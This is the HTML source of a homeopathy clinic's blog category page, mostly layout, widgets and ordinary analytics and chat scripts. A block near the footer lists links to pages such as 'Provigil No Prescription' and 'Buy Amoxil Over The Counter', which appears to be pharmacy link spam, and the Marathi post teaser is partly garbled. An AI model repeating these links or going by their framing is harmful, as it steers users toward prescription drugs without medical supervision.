										<a href="https://www.homeocareclinic.in/lycopodium-clavatum-uses-benefits-lycopodium-30-200/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-9-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Lycopodium: Homoepathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-9-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-9-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-9-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/lycopodium-clavatum-uses-benefits-lycopodium-30-200/"><p class="title">Lycopodium Clavatum – Uses, Benefits, Lycopodium 30 &#038; 200</p></a>
					<p class="date">30 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/gelsemium-uses-benefits-gelsemium-30-200/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-8-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Gelsemium: Homeopathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-8-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-8-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-8-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/gelsemium-uses-benefits-gelsemium-30-200/"><p class="title">Gelsemium – Uses, Benefits, Gelsemium 30 &#038; 200</p></a>
					<p class="date">29 January, 2026</p>
				</li>
											</ul>
		</div>
		</div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	123 6th St. Melbourne, FL 32904
                    </li>
                    <li class="phone">
                    	Phone: (888) 123-4567
                    </li>
                    <li class="email">
                    	Email: info@example.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
							<li class="google-plus"><a href="https://plus.google.com" rel="publisher" target=&quot;_blank&quot;><i class="fa fa-google-plus"></i></a></li>
										<li class="facebook"><a href="https://facebook.com" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
										<li class="twitter"><a href="https://twitter.com" target=&quot;_blank&quot;><i class="fa fa-twitter"></i></a></li>
										<li class="vimeo"><a href="https://vimeo.com" target=&quot;_blank&quot;><i class="fa fa-vimeo"></i></a></li>
																																												</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div data-rocket-location-hash="50b27e6f4c4900fffb48a6e575dd4578" class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div data-rocket-location-hash="c2ca65694f9ecbc59e282a373cbaae84" class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																	<p class="title">
										Category Archives: ॲलोपॅथी आणि होमिओपॅथी मधला फरक:-									</p>
																								</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
			<div data-rocket-location-hash="7a2f6a528813d7592a66676210f00e51" class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://www.homeocareclinic.in">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Archive by category &quot;ॲलोपॅथी आणि होमिओपॅथी मधला फरक:-"</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div data-rocket-location-hash="6385f88fad37cb28f5fd72a3c8385457" id="page" class="site">
    		<!-- #content -->
    		<div data-rocket-location-hash="ab7635cdc6228f2213d248cd4cde9ab1" id="content" class="site-content">
				
				
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-609567193">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-609567193');
</script>
				
<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script type="rocketlazyloadscript">
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'conversion_event_submit_lead_form', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>
				
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1371489483893517');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1371489483893517&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<div id="primary" class="content-area">
	<main id="main" class="site-main">
					<!-- wraper_blog_main -->
<div class="wraper_blog_main style-one">
	<div class="container">
		<!-- row -->
		<div class="row">
												<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 pull-left">
												<!-- blog_main -->
					<div class="blog_main">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-14288" class="style-one post-14288 post type-post status-publish format-standard has-post-thumbnail hentry category-best-homeopathic-doctor-in-hadapsar category-best-homeopathic-doctor-in-pune category-homeo-care-clinic-in-pune category-homeopathy-clinic-in-pune category-homeopathy-in-marathi category-997 tag-best-homeopathic-clinic-in-pune tag-best-homeopathic-doctor-in-pune tag-best-homeopathy-treatment-in-pune tag-treatment-in-alopathy tag-treatment-in-homeopathy tag-what-is-alopathy tag-what-is-homeopathy tag-13408 tag-13416 tag-13409 tag-13411 tag-13415 tag-13417 tag-13398 tag-13418 tag-13396 tag-13404 tag-13422 tag-13400 tag-13401 tag-13420 tag-13397 tag-12446 tag-13427 tag-13423 tag-13399 tag-13402 tag-13407 tag-13406 tag-13405 tag-13403 tag-13395 tag-13419 tag-13410 tag-13425 tag-13426 tag-13421 tag-13424 tag-13414 tag-13412 tag-13413 tag-2546">
				<div class="post-thumbnail">
			<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found-400x264.png" alt="No Image Found" width="400" height="264" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/264;">
							<a class="placeholder lazyload" href="https://www.homeocareclinic.in/homeopathy-or-allopathy-which-medical-approach-works-better/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/Numbness-in-the-Foot-Diabetic-Neuropathy-2-300x300-1.jpg.avif&#039;)"></a>
					</div><!-- .post-thumbnail -->
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.homeocareclinic.in/homeopathy-or-allopathy-which-medical-approach-works-better/" rel="bookmark">अ‍ॅलोपॅथी आणि होमिओपॅथीमध्ये काय फरक आहे? What is the Difference Between Homeopathy and Allopathy in Marathi?</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>जब लोग बीमा पडते, तो सर्वात मोठा प्रश्न मनात आता आहे:  एलो�...</p>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span class="author"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></span>
		<span class="date">July 16, 2025</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div>						</div>
											</div>
					<!-- blog_main -->
				</div>
															<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 pull-right">
											
<aside id="secondary" class="widget-area">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-9" class="widget widget_text">			<div class="textwidget">
</div>
		</section></aside><!-- #secondary -->
					</div>
							</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_blog_main -->

			</main><!-- #main -->
</div><!-- #primary -->


<style type="text/css"></style>

<div class="sp20">
    <ul>
        <li><a href="https://www.homeocareclinic.in/amoxil-capsule-250mg-a-comprehensive-overview-of-its-role-in-treating-bacterial-infections/">Amoxil Capsule 250mg: A Comprehensive Overview Of Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/provigil-no-prescription-understanding-its-role-in-sleep-disorders/">Provigil No Prescription: Understanding Its Role In Sleep Disorders</a></li>
        <li><a href="https://www.homeocareclinic.in/inderal-generic-understanding-its-role-in-cardiovascular-and-mental-health/">Inderal Generic: Understanding Its Role In Cardiovascular And Mental Health</a></li>
        <li><a href="https://www.homeocareclinic.in/buy-amoxil-over-the-counter-understanding-its-role-in-treating-bacterial-infections/">Buy Amoxil Over The Counter: Understanding Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-20-mg-understanding-its-role-in-mens-health/">Cialis Super Active 20 Mg: Understanding Its Role In Mens Health</a></li>
        <li><a href="https://www.homeocareclinic.in/order-prednisolone-understanding-its-role-in-treating-inflammatory-conditions/">Order Prednisolone: Understanding Its Role In Treating Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/lexapro-5mg-understanding-its-role-in-treating-depression-and-anxiety/">Lexapro 5mg: Understanding Its Role In Treating Depression And Anxiety</a></li>
        <li><a href="https://www.homeocareclinic.in/augmentin-over-the-counter-understanding-its-role-and-implications/">Augmentin Over The Counter: Understanding Its Role And Implications</a></li>
        <li><a href="https://www.homeocareclinic.in/stromectol-3-mg-tablet-insights-from-recent-medical-conferences/">Stromectol 3 Mg Tablet: Insights From Recent Medical Conferences</a></li>
        <li><a href="https://www.homeocareclinic.in/priligy-30mg-addressing-premature-ejaculation-in-clinical-settings/">Priligy 30mg: Addressing Premature Ejaculation In Clinical Settings</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-effects-and-concerns-of-antabuse/">Exploring the Effects and Concerns of Antabuse</a></li>
        <li><a href="https://www.homeocareclinic.in/the-multi-faceted-applications-of-inderal/">The Multi-Faceted Applications of Inderal</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-prednisolone-on-chronic-conditions/">The Impact of Prednisolone on Chronic Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-diflucan-on-fungal-infections/">The Impact of Diflucan on Fungal Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-safety-of-diflucan-during-breastfeeding/">Exploring the Safety of Diflucan During Breastfeeding</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-tadalafil-on-mens-health/">The Impact of Tadalafil on Men&#8217;s Health</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-lexapro-on-jaw-clenching-insights-from-recent-research/">The Impact of Lexapro on Jaw Clenching: Insights from Recent Research</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-inderals-role-in-managing-health-conditions/">Exploring Inderal&#8217;s Role in Managing Health Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisone-in-managing-inflammatory-conditions/">The Role of Prednisone in Managing Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-augmentin-on-combating-bacterial-infections/">The Impact of Augmentin on Combating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-a-comprehensive-overview-of-its-ingredients-and-benefits/">Cialis Super Active: A Comprehensive Overview of Its Ingredients and Benefits</a></li>
        <li><a href="https://www.homeocareclinic.in/the-importance-of-amoxicillin-in-modern-medicine/">The Importance of Amoxicillin in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-efficacy-of-bactrim-for-sinus-infections/">Exploring the Efficacy of Bactrim for Sinus Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-role-of-cipro-in-modern-medicine/">Exploring the Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-provigil-in-modern-medicine/">The Role of Provigil in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-amoxil-duration-and-impact-in-the-human-system/">Exploring Amoxil: Duration and Impact in the Human System</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-cipro-in-modern-medicine/">The Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-synergy-modafinil-and-vyvanse-together/">Exploring the Synergy: Modafinil and Vyvanse Together</a></li>
        <li><a href="https://www.homeocareclinic.in/managing-post-accutane-skin-strategies-for-acne-treatment/">Managing Post-Accutane Skin: Strategies for Acne Treatment</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisolone-in-feline-health-management/">The Role of Prednisolone in Feline Health Management</a></li>
    </ul>
</div>

        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer data-rocket-location-hash="f16149f036bc5a419a4d76426b543507" class="wraper_footer style-eleven">
		<!-- wraper_footer_main -->
	<div data-rocket-location-hash="2d674fb3996c3ed142aab479759162df" class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">BRANCH 1</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/iHb1Zqxcdjxpf3Er9"><strong>Address:</strong> Sr. No 151/21/1, Magarpatta Rd, next to Kalika Dairy, North Hadapsar, Hadapsar, Pune, Maharashtra 411028</a></p>
<p><strong>Mo. No:</strong> +91 9595211594 / +91 8552907545</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
<p><strong>Follow Us On:</strong></p>
<ul style="list-style: none; padding: 0; display: flex; gap: 15px;">
<li><a style="text-decoration: none; color: #fff;" href="https://www.facebook.com/homeocareclinicpune/" target="_blank" rel="noopener"><br />
<i class="fab fa-facebook"></i> Facebook<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://www.instagram.com/homeocareclinic_in/" target="_blank" rel="noopener"><br />
<i class="fab fa-instagram"></i> Instagram<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://x.com/homeocare_pune/" target="_blank" rel="noopener"><br />
<i class="fab fa-twitter"></i> Twitter<br />
</a></li>
</ul>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-5" class="widget widget_text"><h5 class="widget-title">BRANCH 2</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/aKyS8kBUmRBmaZS79"><strong>Address:</strong>  B-403, Fourth Floor, Town Square, Above Dorabjee, Viman nagar. Pune 411014.</a></p>
<p><strong>Mo. No.:</strong> +91 8208795138</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-8" class="widget widget_text"><h5 class="widget-title">BRANCH 3</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/54PBt4kWdez3MkcT7"><strong>Address:</strong>  A/205, Khalil Mansion, Near Noorani Hotel, Kausa. Mumbra. Thane &#8211; 400612</a></p>
<p><strong>Mo. No.:</strong> +91 9923900246</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu rt-mega-menu-transition-default"><li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23849"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-flyout rt-mega-menu-hover item-17694"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25512"><a  href="https://www.homeocareclinic.in/skin-treatment/">Skin</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25513"><a  href="https://www.homeocareclinic.in/hair-treatment/">Hair</a></li>
<li id="menu-item-23906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-flyout rt-mega-menu-hover item-23906"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
<li id="menu-item-17696" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17696"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a></li>
<li id="menu-item-21921" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21921"><a  href="https://www.homeocareclinic.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
					 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div data-rocket-location-hash="957d8818bfe0661ee7a18725b03a16e9" class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
						<p>Copyright © 2025 | All Rights Reserved | Powered By - Homeo Care Clinic</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
											</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var whatsappNumber = "+918208795138"; // replace with your client's number
    var productTitle = $('h1.product_title').text(); // grabs product name
    var productURL = window.location.href;

    var message = "Hi, I want to buy: " + productTitle + " - " + productURL;
    var whatsappLink = "https://wa.me/" + whatsappNumber + "?text=" + encodeURIComponent(message);

    // Find the add-to-cart button and replace it
    $('.single_add_to_cart_button').each(function() {
        $(this).text("Buy Now");
        $(this).removeAttr('type name value'); // remove Woo default attributes
        $(this).attr('onclick', 'window.open("' + whatsappLink + '", "_blank")');
    });
});
});</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/apexclinic-child/*","/wp-content/themes/apexclinic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="cf20a7af060fda8ff099232c3c5c77cb" class="gtranslate_wrapper" id="gt-wrapper-57442008"></div>
<!--Start of Tawk.to Script (0.9.3)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44fb0a1e7ade5df443c18f/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->


			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '23846']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div data-rocket-location-hash="3e63b5eb4a78751653707aabc534bf37" class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"919595211594","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div data-rocket-location-hash="fcead922b9fcd55596ebce3a436fae8d" class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=1768025323" id="rt-megamenu-front-end-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.homeocareclinic.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
